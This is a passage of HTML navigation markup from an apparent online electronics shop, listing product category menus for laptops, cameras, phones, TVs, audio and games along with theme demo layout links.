<li><div class="ts-megamenu-widgets-container ts-megamenu-container">		<div data-elementor-type="wp-post" data-elementor-id="7419" class="elementor elementor-7419">
				<div class="elementor-element elementor-element-652d46e9 e-flex e-con-boxed e-con e-parent" data-id="652d46e9" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-b64625b e-con-full e-flex e-con e-child" data-id="b64625b" data-element_type="container">
				<div class="elementor-element elementor-element-4f9ffb49 direction-column elementor-widget elementor-widget-ts-list-of-product-categories" data-id="4f9ffb49" data-element_type="widget" data-widget_type="ts-list-of-product-categories.default">
				<div class="elementor-widget-container">
							<div class="ts-list-of-product-categories-wrapper no-shop-more-button">
			<div class="cat-img"></div>
			<div class="list-categories">
						
				<h3 class="heading-title">
					Computers &amp; Tablets				</h3>
							
				<ul>
										
										<li><a href="https://shop-asicminer.com/product-category/laptops-desktops/">
						Laptops &amp; Desktops											</a></li>
										<li><a href="https://shop-asicminer.com/product-category/tablets/">
						Tablets											</a></li>
										<li><a href="https://shop-asicminer.com/product-category/laptops-desktops/monitors/">
						Monitors											</a></li>
										<li><a href="https://shop-asicminer.com/product-category/laptops-desktops/laptops/">
						Laptops											</a></li>
										<li><a href="https://shop-asicminer.com/product-category/games/game-accessories/">
						Accessories											</a></li>
										<li><a href="https://shop-asicminer.com/product-category/camera/drones/">
						Drones											</a></li>
														</ul>
			</div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-46d88fa1 direction-column elementor-widget elementor-widget-ts-list-of-product-categories" data-id="46d88fa1" data-element_type="widget" data-widget_type="ts-list-of-product-categories.default">
				<div class="elementor-widget-container">
							<div class="ts-list-of-product-categories-wrapper no-shop-more-button">
			<div class="cat-img"></div>
			<div class="list-categories">
						
				<h3 class="heading-title">
					Camera				</h3>
							
				<ul>
											<li><a href="https://shop-asicminer.com/product-category/camera/">Camera</a></li>
										
										<li><a href="https://shop-asicminer.com/product-category/camera/camera-accessories/">
						Accessories											</a></li>
										<li><a href="https://shop-asicminer.com/product-category/camera/camera-lenses/">
						Camera &amp; Lenses											</a></li>
										<li><a href="https://shop-asicminer.com/product-category/camera/drones/">
						Drones											</a></li>
														</ul>
			</div>
		</div>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-ae93cd6 e-con-full e-flex e-con e-child" data-id="ae93cd6" data-element_type="container">
				<div class="elementor-element elementor-element-6e9c4bf9 direction-column elementor-widget elementor-widget-ts-list-of-product-categories" data-id="6e9c4bf9" data-element_type="widget" data-widget_type="ts-list-of-product-categories.default">
				<div class="elementor-widget-container">
							<div class="ts-list-of-product-categories-wrapper no-shop-more-button">
			<div class="cat-img"></div>
			<div class="list-categories">
						
				<h3 class="heading-title">
					Cell Phone				</h3>
							
				<ul>
											<li><a href="https://shop-asicminer.com/product-category/smartphone/">Smartphone</a></li>
										
										<li><a href="https://shop-asicminer.com/product-category/smartphone/att/">
						AT&amp;T											</a></li>
										<li><a href="https://shop-asicminer.com/product-category/smartphone/iphone/">
						iPhone											</a></li>
										<li><a href="https://shop-asicminer.com/product-category/smartphone/prepaid-phones/">
						Prepaid Phones											</a></li>
										<li><a href="https://shop-asicminer.com/product-category/smartphone/samsung-galaxy/">
						Samsung Galaxy											</a></li>
										<li><a href="https://shop-asicminer.com/product-category/smartphone/unlocked-phones/">
						Unlocked Phones											</a></li>
														</ul>
			</div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-1652b8b0 direction-column elementor-widget elementor-widget-ts-list-of-product-categories" data-id="1652b8b0" data-element_type="widget" data-widget_type="ts-list-of-product-categories.default">
				<div class="elementor-widget-container">
							<div class="ts-list-of-product-categories-wrapper no-shop-more-button">
			<div class="cat-img"></div>
			<div class="list-categories">
						
				<h3 class="heading-title">
					TV &amp; Home Theater				</h3>
							
				<ul>
											<li><a href="https://shop-asicminer.com/product-category/television/">Television</a></li>
										
										<li><a href="https://shop-asicminer.com/product-category/television/55-tvs/">
						55&quot; TVs											</a></li>
										<li><a href="https://shop-asicminer.com/product-category/television/65-tvs/">
						65&quot; TVs											</a></li>
										<li><a href="https://shop-asicminer.com/product-category/television/oled-tvs/">
						OLED TVs											</a></li>
														</ul>
			</div>
		</div>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-258028ab e-con-full e-flex e-con e-child" data-id="258028ab" data-element_type="container">
				<div class="elementor-element elementor-element-f08e5c5 elementor-widget elementor-widget-ts-banner" data-id="f08e5c5" data-element_type="widget" data-widget_type="ts-banner.default">
				<div class="elementor-widget-container">
							<div class="ts-banner eff-flash">
			<div class="banner-wrapper">
			
									
				<div class="box-content">
				
									
						<div class="description ">TOP BRANDS</div>
										
									
						<h2>Sale Off 30% Flycam</h2>
										
										
									</div>
				
			</div>
		</div>
						</div>
				</div>
				</div>
					</div>
				</div>
				</div>
		</div></li></ul></li>
<li id="menu-item-7210" class="tb-icon-device-laptop menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7210 hide ts-megamenu ts-megamenu-columns-1 parent">
	<a href="https://shop-asicminer.com/product-category/laptops-desktops/"><span class="menu-label">Laptops</span></a><span class="ts-menu-drop-icon"></span>
<ul class="sub-menu">
<li><div class="ts-megamenu-widgets-container ts-megamenu-container">		<div data-elementor-type="wp-post" data-elementor-id="7423" class="elementor elementor-7423">
				<div class="elementor-element elementor-element-6997bc8 e-flex e-con-boxed e-con e-parent" data-id="6997bc8" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-0dec9af direction-column elementor-widget elementor-widget-ts-list-of-product-categories" data-id="0dec9af" data-element_type="widget" data-widget_type="ts-list-of-product-categories.default">
				<div class="elementor-widget-container">
							<div class="ts-list-of-product-categories-wrapper no-shop-more-button">
			<div class="cat-img"></div>
			<div class="list-categories">
							
				<ul>
											<li><a href="https://shop-asicminer.com/product-category/laptops-desktops/">Laptops &amp; Desktops</a></li>
										
										<li><a href="https://shop-asicminer.com/product-category/laptops-desktops/laptop-accessories/">
						Accessories											</a></li>
										<li><a href="https://shop-asicminer.com/product-category/laptops-desktops/chromebook/">
						Chromebook											</a></li>
										<li><a href="https://shop-asicminer.com/product-category/laptops-desktops/computer-component/">
						Computer Component											</a></li>
										<li><a href="https://shop-asicminer.com/product-category/laptops-desktops/desktops/">
						Desktops											</a></li>
										<li><a href="https://shop-asicminer.com/product-category/laptops-desktops/imac/">
						iMac											</a></li>
										<li><a href="https://shop-asicminer.com/product-category/laptops-desktops/laptops/">
						Laptops											</a></li>
										<li><a href="https://shop-asicminer.com/product-category/laptops-desktops/macbook/">
						Macbook											</a></li>
										<li><a href="https://shop-asicminer.com/product-category/laptops-desktops/monitors/">
						Monitors											</a></li>
										<li><a href="https://shop-asicminer.com/product-category/laptops-desktops/pc-gaming/">
						PC Gaming											</a></li>
										<li><a href="https://shop-asicminer.com/product-category/laptops-desktops/printers-ink/">
						Printers &amp; Ink											</a></li>
										<li><a href="https://shop-asicminer.com/product-category/laptops-desktops/restored-computers/">
						Restored Computers											</a></li>
										<li><a href="https://shop-asicminer.com/product-category/laptops-desktops/windows-laptops/">
						Windows Laptops											</a></li>
														</ul>
			</div>
		</div>
						</div>
				</div>
					</div>
				</div>
				</div>
		</div></li></ul></li>
<li id="menu-item-7205" class="tb-icon-camera menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7205 ts-normal-menu">
	<a href="https://shop-asicminer.com/product-category/camera/"><span class="menu-label">Camera</span></a></li>
<li id="menu-item-7207" class="tb-icon-headphones menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7207 ts-normal-menu">
	<a href="https://shop-asicminer.com/product-category/headphones/"><span class="menu-label">Headphones</span></a></li>
<li id="menu-item-7206" class="tb-icon-device-gamepad-2 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7206 ts-normal-menu">
	<a href="https://shop-asicminer.com/product-category/games/"><span class="menu-label">PC Gaming</span></a></li>
<li id="menu-item-7214" class="tb-icon-device-tablet menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7214 ts-normal-menu">
	<a href="https://shop-asicminer.com/product-category/tablets/"><span class="menu-label">Tablets</span></a></li>
<li id="menu-item-7215" class="tb-icon-device-desktop menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7215 ts-normal-menu">
	<a href="https://shop-asicminer.com/product-category/television/"><span class="menu-label">Television</span></a></li>
<li id="menu-item-7208" class="tb-icon-device-smart-watch menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7208 ts-normal-menu">
	<a href="https://shop-asicminer.com/product-category/iwatch/"><span class="menu-label">Smartwatches</span></a></li>
<li id="menu-item-7213" class="tb-icon-device-speaker menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7213 ts-normal-menu">
	<a href="https://shop-asicminer.com/product-category/speakers/"><span class="menu-label">Speakers</span></a></li>
<li id="menu-item-7209" class="tb-icon-ball-football menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7209 ts-normal-menu">
	<a href="https://shop-asicminer.com/product-category/kids-electronics/"><span class="menu-label">Kid Electronic</span></a></li>
<li id="menu-item-7281" class="tb-icon-gift menu-item menu-item-type-custom menu-item-object-custom menu-item-7281 ts-normal-menu">
	<a href="https://shop-asicminer.com/shop"><span class="menu-label">Tech Gift</span></a></li>
</ul></nav>							</div>
														
							<div class="ts-menu">
							<nav class="main-menu pc-menu ts-mega-menu-wrapper"><ul id="menu-main-menu" class="menu"><li id="menu-item-5088" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-5088 hide ts-megamenu ts-megamenu-columns-0 ts-megamenu-fullwidth parent">
	<a href="https://shop-asicminer.com/"><span class="menu-label">Home</span></a><span class="ts-menu-drop-icon"></span>
<ul class="sub-menu">
<li><div class="ts-megamenu-widgets-container ts-megamenu-container">		<div data-elementor-type="wp-post" data-elementor-id="7397" class="elementor elementor-7397">
				<div class="elementor-element elementor-element-15aab3c0 e-flex e-con-boxed e-con e-parent" data-id="15aab3c0" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-75148c70 e-con-full e-flex e-con e-child" data-id="75148c70" data-element_type="container">
				<div class="elementor-element elementor-element-b1c2684 elementor-widget elementor-widget-heading" data-id="b1c2684" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default">Homepage</h6>				</div>
				</div>
				<div class="elementor-element elementor-element-2e1676a elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="2e1676a" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://shop-asicminer.com/">

											<span class="elementor-icon-list-text">Home 01</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://shop-asicminer.com/home-2/?color=dark&#038;hover_style=v1">

											<span class="elementor-icon-list-text">Home 02</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://shop-asicminer.com/home-3/?hover_style=v1">

											<span class="elementor-icon-list-text">Home 03</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://shop-asicminer.com/home-4/?hover_style=v1">

											<span class="elementor-icon-list-text">Home 04</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://shop-asicminer.com/home-5/?color=dark-2">

											<span class="elementor-icon-list-text">Home 05</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://shop-asicminer.com/home-6/?color=dark-3&#038;hover_style=v1">

											<span class="elementor-icon-list-text">Home 06</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-9f81548 e-con-full e-flex e-con e-child" data-id="9f81548" data-element_type="container">
				<div class="elementor-element elementor-element-8daba69 elementor-widget elementor-widget-heading" data-id="8daba69" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default">Shop Layouts</h6>				</div>
				</div>
				<div class="elementor-element elementor-element-db641b9 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="db641b9" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://shop-asicminer.com/shop/">

											<span class="elementor-icon-list-text">Shop Top Categories</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://shop-asicminer.com/shop/?top_brand=1&#038;scroll_sidebar=1&#038;shop_display=products">

											<span class="elementor-icon-list-text">Shop Top Brands</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://shop-asicminer.com/shop/?grid_list=list">

											<span class="elementor-icon-list-text">Shop List</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://shop-asicminer.com/shop/?scroll_sidebar=1">

											<span class="elementor-icon-list-text">Shop Scroll Sidebar</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://shop-asicminer.com/shop/?filter_area=1&#038;columns=5">

											<span class="elementor-icon-list-text">Shop Top Filter</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://shop-asicminer.com/shop/?loading_type=load-more-button">

											<span class="elementor-icon-list-text">Shop Load More Button</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://shop-asicminer.com/shop/?loading_type=infinity-scroll">

											<span class="elementor-icon-list-text">Shop Infinity Scroll</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://shop-asicminer.com/shop/?loading_type=ajax-pagination">

											<span class="elementor-icon-list-text">Shop Ajax Pagination</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-141e5a7 e-con-full e-flex e-con e-child" data-id="141e5a7" data-element_type="container">
				<div class="elementor-element elementor-element-7ae1653 elementor-widget elementor-widget-heading" data-id="7ae1653" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default">Product Layouts</h6>				</div>
				</div>
				<div class="elementor-element elementor-element-ffe6752 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="ffe6752" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://shop-asicminer.com/shop/macbook-pro-13-3-16gb-512gb-silver/?gallery_layout=horizontal">

											<span class="elementor-icon-list-text">Horizontal Thumbnails</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://shop-asicminer.com/shop/macbook-pro-13-3-16gb-512gb-silver/?gallery_layout=vertical">

											<span class="elementor-icon-list-text">Vertical Thumbnails</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://shop-asicminer.com/shop/macbook-pro-13-3-16gb-512gb-silver/?gallery_layout=grid">

											<span class="elementor-icon-list-text">Grid Thumbnails</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://shop-asicminer.com/shop/wired-controller-for-xbox-series/">

											<span class="elementor-icon-list-text">Variation Thumbnails</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://shop-asicminer.com/shop/apple-iphone-11-pro-max-triple-camera/?attr_dropdown=1">

											<span class="elementor-icon-list-text">Variation Dropdown</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://shop-asicminer.com/shop/full-hd-camcorder-with-20x-optical-zoom/">

											<span class="elementor-icon-list-text">Product Deal</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://shop-asicminer.com/shop/gaming-keyboard-gaming-mouse-with-mouse-pad-combo/">

											<span class="elementor-icon-list-text">Group Products</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://shop-asicminer.com/shop/hi-res-audio-over-ear-wireless-headset/">

											<span class="elementor-icon-list-text">Product Video</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-b55c207 e-con-full e-flex e-con e-child" data-id="b55c207" data-element_type="container">
				<div class="elementor-element elementor-element-295c3dd elementor-widget elementor-widget-heading" data-id="295c3dd" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default">Others</h6>				</div>
				</div>
				<div class="elementor-element elementor-element-bf55904 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="bf55904" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://shop-asicminer.com/about/">

											<span class="elementor-icon-list-text">About Us</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://shop-asicminer.com/contact/">

											<span class="elementor-icon-list-text">Contact Us</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://shop-asicminer.com/blog/">

											<span class="elementor-icon-list-text">Blog</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://shop-asicminer.com/what-is-a-smartphone-a-mobile-phone-and-computer-in-one-device/">

											<span class="elementor-icon-list-text">Blog Detail</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://shop-asicminer.com/order-tracking/">

											<span class="elementor-icon-list-text">Track Order</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://shop-asicminer.com/flash-sale/">

											<span class="elementor-icon-list-text">Flash Sale</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://shop-asicminer.com/coming-soon/">

											<span class="elementor-icon-list-text">Coming Soon</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://shop-asicminer.com/404/">

											<span class="elementor-icon-list-text">404</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
					</div>
				</div>
				</div>
		</div></li></ul></li>
<li id="menu-item-7201" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7201 hide ts-megamenu ts-megamenu-columns-0 ts-megamenu-fullwidth parent">
	<a href="https://shop-asicminer.com/product-category/laptops-desktops/"><span class="menu-label">Laptops</span></a><span class="ts-menu-drop-icon"></span>
<ul class="sub-menu">
<li><div class="ts-megamenu-widgets-container ts-megamenu-container">		<div data-elementor-type="wp-post" data-elementor-id="7391" class="elementor elementor-7391">
				<div class="elementor-element elementor-element-e2dddfe e-flex e-con-boxed e-con e-parent" data-id="e2dddfe" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-28a27b5 e-con-full e-flex e-con e-child" data-id="28a27b5" data-element_type="container">
				<div class="elementor-element elementor-element-d0bdb6a direction-column elementor-widget elementor-widget-ts-list-of-product-categories" data-id="d0bdb6a" data-element_type="widget" data-widget_type="ts-list-of-product-categories.default">
				<div class="elementor-widget-container">
							<div class="ts-list-of-product-categories-wrapper no-shop-more-button">
			<div class="cat-img"></div>
			<div class="list-categories">
						
				<h3 class="heading-title">
					Computers &amp; Tablets				</h3>
							
				<ul>
										
										<li><a href="https://shop-asicminer.com/product-category/laptops-desktops/">
						Laptops &amp; Desktops											</a></li>
										<li><a href="https://shop-asicminer.com/product-category/tablets/">
						Tablets											</a></li>
										<li><a href="https://shop-asicminer.com/product-category/laptops-desktops/monitors/">
						Monitors											</a></li>
										<li><a href="https://shop-asicminer.com/product-category/laptops-desktops/laptops/">
						Laptops											</a></li>
										<li><a href="https://shop-asicminer.com/product-category/games/game-accessories/">
						Accessories											</a></li>
														</ul>
			</div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-b261b5e direction-column elementor-widget elementor-widget-ts-list-of-product-categories" data-id="b261b5e" data-element_type="widget" data-widget_type="ts-list-of-product-categories.default">
				<div class="elementor-widget-container">
							<div class="ts-list-of-product-categories-wrapper no-shop-more-button">
			<div class="cat-img"></div>
			<div class="list-categories">
						
				<h3 class="heading-title">
					Camera				</h3>
							
				<ul>
											<li><a href="https://shop-asicminer.com/product-category/camera/">Camera</a></li>
										
										<li><a href="https://shop-asicminer.com/product-category/camera/camera-accessories/">
						Accessories											</a></li>
										<li><a href="https://shop-asicminer.com/product-category/camera/camera-lenses/">
						Camera &amp; Lenses											</a></li>
										<li><a href="https://shop-asicminer.com/product-category/camera/drones/">
						Drones											</a></li>
										<li><a href="https://shop-asicminer.com/product-category/camera/security-cameras/">
						Security Cameras											</a></li>
														</ul>
			</div>
		</div>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-dbe87eb e-con-full e-flex e-con e-child" data-id="dbe87eb" data-element_type="container">
				<div class="elementor-element elementor-element-120e15d direction-column elementor-widget elementor-widget-ts-list-of-product-categories" data-id="120e15d" data-element_type="widget" data-widget_type="ts-list-of-product-categories.default">
				<div class="elementor-widget-container">
							<div class="ts-list-of-product-categories-wrapper no-shop-more-button">
			<div class="cat-img"></div>
			<div class="list-categories">
						
				<h3 class="heading-title">
					Cell Phone				</h3>
							
				<ul>
											<li><a href="https://shop-asicminer.com/product-category/smartphone/">Smartphone</a></li>
										
										<li><a href="https://shop-asicminer.com/product-category/smartphone/att/">
						AT&amp;T											</a></li>
										<li><a href="https://shop-asicminer.com/product-category/smartphone/iphone/">
						iPhone											</a></li>
										<li><a href="https://shop-asicminer.com/product-category/smartphone/prepaid-phones/">
						Prepaid Phones											</a></li>
										<li><a href="https://shop-asicminer.com/product-category/smartphone/samsung-galaxy/">
						Samsung Galaxy											</a></li>
										<li><a href="https://shop-asicminer.com/product-category/smartphone/unlocked-phones/">
						Unlocked Phones											</a></li>
														</ul>
			</div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-a97fc2c direction-column elementor-widget elementor-widget-ts-list-of-product-categories" data-id="a97fc2c" data-element_type="widget" data-widget_type="ts-list-of-product-categories.default">
				<div class="elementor-widget-container">
							<div class="ts-list-of-product-categories-wrapper no-shop-more-button">
			<div class="cat-img"></div>
			<div class="list-categories">
						
				<h3 class="heading-title">
					TV &amp; Home Theater				</h3>
							
				<ul>
											<li><a href="https://shop-asicminer.com/product-category/television/">Television</a></li>
										
										<li><a href="https://shop-asicminer.com/product-category/television/55-tvs/">
						55&quot; TVs											</a></li>
										<li><a href="https://shop-asicminer.com/product-category/television/65-tvs/">
						65&quot; TVs											</a></li>
										<li><a href="https://shop-asicminer.com/product-category/television/oled-tvs/">
						OLED TVs											</a></li>
										<li><a href="https://shop-asicminer.com/product-category/television/qled-tvs/">
						QLED TVs											</a></li>
														</ul>
			</div>
		</div>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-a984acb e-con-full e-flex e-con e-child" data-id="a984acb" data-element_type="container">
				<div class="elementor-element elementor-element-740daa1 direction-column elementor-widget elementor-widget-ts-list-of-product-categories" data-id="740daa1" data-element_type="widget" data-widget_type="ts-list-of-product-categories.default">
				<div class="elementor-widget-container">
							<div class="ts-list-of-product-categories-wrapper no-shop-more-button">
			<div class="cat-img"></div>
			<div class="list-categories">
						
				<h3 class="heading-title">
					Audio				</h3>
							
				<ul>
										
										<li><a href="https://shop-asicminer.com/product-category/speakers/bluetooth-speakers/">
						Bluetooth Speakers											</a></li>
										<li><a href="https://shop-asicminer.com/product-category/speakers/portable-speakers/">
						Portable Speakers											</a></li>
										<li><a href="https://shop-asicminer.com/product-category/speakers/professional-speakers/">
						Professional Speakers											</a></li>
										<li><a href="https://shop-asicminer.com/product-category/speakers/waterproof-speakers/">
						Waterproof Speakers											</a></li>
										<li><a href="https://shop-asicminer.com/product-category/headphones/">
						Headphones											</a></li>
										<li><a href="https://shop-asicminer.com/product-category/speakers/">
						Speakers											</a></li>
														</ul>
			</div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-1c52b58 direction-column elementor-widget elementor-widget-ts-list-of-product-categories" data-id="1c52b58" data-element_type="widget" data-widget_type="ts-list-of-product-categories.default">
				<div class="elementor-widget-container">
							<div class="ts-list-of-product-categories-wrapper no-shop-more-button">
			<div class="cat-img"></div>
			<div class="list-categories">
						
				<h3 class="heading-title">
					Smart Home				</h3>
							
				<ul>
										
										<li><a href="https://shop-asicminer.com/product-category/smart-home/">
						Smart Home											</a></li>
										<li><a href="https://shop-asicminer.com/product-category/camera/security-cameras/">
						Security Cameras											</a></li>
										<li><a href="https://shop-asicminer.com/product-category/television/">
						Television											</a></li>
														</ul>
			</div>
		</div>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-a5ec6a3 e-con-full e-flex e-con e-child" data-id="a5ec6a3" data-element_type="container">
				<div class="elementor-element elementor-element-0db412b direction-column elementor-widget elementor-widget-ts-list-of-product-categories" data-id="0db412b" data-element_type="widget" data-widget_type="ts-list-of-product-categories.default">
				<div class="elementor-widget-container">
							<div class="ts-list-of-product-categories-wrapper no-shop-more-button">
			<div class="cat-img"></div>
			<div class="list-categories">
						
				<h3 class="heading-title">
					Video Games				</h3>
							
				<ul>
										
										<li><a href="https://shop-asicminer.com/product-category/games/xbox-series/">
						Xbox Series											</a></li>
										<li><a href="https://shop-asicminer.com/product-category/games/playstation-4/">
						Playstation 4											</a></li>
										<li><a href="https://shop-asicminer.com/product-category/games/playstation-5/">
						Playstation 5											</a></li>
										<li><a href="https://shop-asicminer.com/product-category/headphones/gaming-headsets/">
						Gaming Headsets											</a></li>
										<li><a href="https://shop-asicminer.com/product-category/games/game-accessories/">
						Accessories											</a></li>
														</ul>
			</div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-1179d97 direction-column elementor-widget elementor-widget-ts-list-of-product-categories" data-id="1179d97" data-element_type="widget" data-widget_type="ts-list-of-product-categories.default">
				<div class="elementor-widget-container">
							<div class="ts-list-of-product-categories-wrapper no-shop-more-button">
			<div class="cat-img"></div>
			<div class="list-categories">
						
				<h3 class="heading-title">
					Headphones				</h3>
							
				<ul>
											<li><a href="https://shop-asicminer.com/product-category/headphones/">Headphones</a></li>
										
										<li><a href="https://shop-asicminer.com/product-category/headphones/airpods/">
						AirPods											</a></li>
										<li><a href="https://shop-asicminer.com/product-category/headphones/gaming-headsets/">
						Gaming Headsets											</a></li>
										<li><a href="https://shop-asicminer.com/product-category/headphones/kids-headphones/">
						Kids&#039; Headphones											</a></li>
										<li><a href="https://shop-asicminer.com/product-category/headphones/wireless-earbuds/">
						Wireless Earbuds											</a></li>
														</ul>
			</div>
		</div>
						</div>
				</div>
				</div>
					</div>
				</div>
				</div>
		</div></li></ul></li>
<li id="menu-item-7203" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7203 hide ts-megamenu ts-megamenu-columns-0 ts-megamenu-fullwidth parent">
	<a href="https://shop-asicminer.com/product-category/smartphone/"><span class="menu-label">Smartphone</span></a><span class="ts-menu-drop-icon"></span>
<ul class="sub-menu">
<li><div class="ts-megamenu-widgets-container ts-megamenu-container">		<div data-elementor-type="wp-post" data-elementor-id="7392" class="elementor elementor-7392">
				<div class="elementor-element elementor-element-1f8d0d8 e-flex e-con-boxed e-con e-parent" data-id="1f8d0d8" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-728f6e12 e-con-full e-flex e-con e-child" data-id="728f6e12" data-element_type="container">
				<div class="elementor-element elementor-element-4385cdbe direction-column elementor-widget elementor-widget-ts-list-of-product-categories" data-id="4385cdbe" data-element_type="widget" data-widget_type="ts-list-of-product-categories.default">
				<div class="elementor-widget-container">
							<div class="ts-list-of-product-categories-wrapper no-shop-more-button">
			<div class="cat-img"></div>
			<div class="list-categories">
						
				<h3 class="heading-title">
					Computers &amp; Tablets				</h3>
							
				<ul>
										
										<li><a href="https://shop-asicminer.com/product-category/laptops-desktops/">
						Laptops &amp; Desktops											</a></li>
										<li><a href="https://shop-asicminer.com/product-category/tablets/">
						Tablets											</a></li>
										<li><a href="https://shop-asicminer.com/product-category/laptops-desktops/monitors/">
						Monitors											</a></li>
										<li><a href="https://shop-asicminer.com/product-category/laptops-desktops/laptops/">
						Laptops											</a></li>
										<li><a href="https://shop-asicminer.com/product-category/games/game-accessories/">
						Accessories											</a></li>
										<li><a href="https://shop-asicminer.com/product-category/laptops-desktops/computer-component/">
						Computer Component											</a></li>
										<li><a href="https://shop-asicminer.com/product-category/laptops-desktops/pc-gaming/">
						PC Gaming											</a></li>
														</ul>
			</div>
		</div>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-76a7645a e-con-full e-flex e-con e-child" data-id="76a7645a" data-element_type="container">
				<div class="elementor-element elementor-element-3cec0c7b direction-column elementor-widget elementor-widget-ts-list-of-product-categories" data-id="3cec0c7b" data-element_type="widget" data-widget_type="ts-list-of-product-categories.default">
				<div class="elementor-widget-container">
							<div class="ts-list-of-product-categories-wrapper no-shop-more-button">
			<div class="cat-img"></div>
			<div class="list-categories">
						
				<h3 class="heading-title">
					Cell Phone				</h3>
							
				<ul>
											<li><a href="https://shop-asicminer.com/product-category/smartphone/">Smartphone</a></li>
										
										<li><a href="https://shop-asicminer.com/product-category/smartphone/att/">
						AT&amp;T											</a></li>
										<li><a href="https://shop-asicminer.com/product-category/smartphone/iphone/">
						iPhone											</a></li>
										<li><a href="https://shop-asicminer.com/product-category/smartphone/prepaid-phones/">
						Prepaid Phones											</a></li>
										<li><a href="https://shop-asicminer.com/product-category/smartphone/samsung-galaxy/">
						Samsung Galaxy											</a></li>
										<li><a href="https://shop-asicminer.com/product-category/smartphone/unlocked-phones/">
						Unlocked Phones											</a></li>
										<li><a href="https://shop-asicminer.com/product-category/smartphone/verizon/">
						Verizon											</a></li>
														</ul>
			</div>
		</div>
						</div>
				</div>
				</div>
